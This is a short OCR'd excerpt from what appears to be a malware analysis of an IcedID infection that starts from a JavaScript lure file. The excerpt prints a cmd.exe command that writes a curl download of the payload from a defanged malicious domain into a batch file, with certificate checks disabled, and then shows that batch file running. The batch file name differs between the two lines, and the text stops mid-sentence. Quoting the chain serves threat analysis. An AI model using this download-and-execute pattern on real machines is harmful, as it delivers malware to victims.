
When the user executed the downloaded
Javascript file,
Document_Scan_468.js
, the
following happened:
A bat file was created using a curl command to
download the IcedID payload from
moashraya[.]com
.
C:\Windows\System32\cmd.exe" /c echo curl
https://moashraya[.]com/out/t.php --output
"%temp%\magni.waut.a" --ssl no-revoke --insecure
--location > "%temp%\magni.w.bat
Execution of the batch script.
cmd.exe /c "%temp%\magnu.w.bat"
After downloading, the file
magni.waut.a
is renamed